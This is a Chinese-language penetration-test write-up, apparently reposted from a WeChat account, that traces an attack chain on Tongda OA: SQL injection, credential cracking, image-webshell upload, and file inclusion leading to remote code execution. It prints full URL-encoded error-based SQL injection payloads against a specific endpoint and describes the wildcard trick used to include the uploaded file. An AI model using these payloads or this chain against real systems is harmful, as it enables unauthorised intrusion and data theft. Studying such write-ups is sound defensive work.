攻击路径:

-

看wooyun上的历史漏洞

-

通过一枚sql注入获取到账号密码

-

登录,文件上传(需要登录),图片马

-

文件包含 —> RCE

漏洞触发点:

wooyun-2015-0116359(前台sql注入)

/general/score/flow/scoredate/result.php?FLOW_ID=获取数据库版本

mysql

-

select version()

-

select @@version

/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20(SELECT%201%20from(select%20count(*),concat(floor(rand(0)*2),(substring((select%20verion()),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b)%23/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20(SELECT%201%20from(select%20count(*),concat(floor(rand(0)*2),(substring((select%20@@version),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b)%23获取当前用户

-

select user()

-

select system_user()

/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20(SELECT%201%20from(select%20count(*),concat(floor(rand(0)*2),(substring((select%20user()),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b)%23/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20(SELECT%201%20from(select%20count(*),concat(floor(rand(0)*2),(substring((select%20system_user()),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b)%23最后直接上sqlmap跑,并成功获取到账号密码。但是由于没法直接解密,这里采用的是构造字典然后爆破姿势成功获取到账号。



文件上传(需要登录)

前期准备:

-

图片马

tongda.jpg

-

构造上传表单

到这里,图片马的上传算是成功完成了。

文件包含:

上传的图片马将会被重命名且没有回显。经过本地搭建环境测试发现其重命名规则为:

tongda.jpg —> 10位随机数.tongda.jpg例如:

1020634445.tongda.jpg

所以此时便有了有两条思路

-

10^10次尝试 :爆破文件名前置的10位随机数

-

<<<<<<<<<<.tongda.jpg

-

>>>>>>>>>>.tongda.jpg

最后成功通过'<'构造了图片马的包含姿势。

本文始发于微信公众号(don9sec):一波三折的通达OA—复盘

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论